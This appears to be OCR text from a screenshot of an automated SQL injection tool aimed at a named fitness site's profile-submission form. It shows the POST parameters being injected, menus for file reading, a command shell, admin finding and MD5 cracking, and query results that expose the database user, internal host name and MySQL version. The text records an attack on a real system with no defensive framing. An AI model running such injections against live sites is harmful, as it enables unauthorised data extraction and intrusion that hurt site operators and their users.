 Target: http://member.healthyd.com/fit-d-campus/add_profile
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: POST
Post Data: &body_building_other_target_text=1&weight_loss_other_target_text=1&nutrition_other_target_text=1&health
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Query: Select user()
esddev@lnxsnsweb02dc1
Automatically convert strings.
Status: I'm IDLE
File was read
Query: Select @@version
Query result: 5.1.37-log
Query: Select user()
Query result: esddev@lnxsnsweb02dc1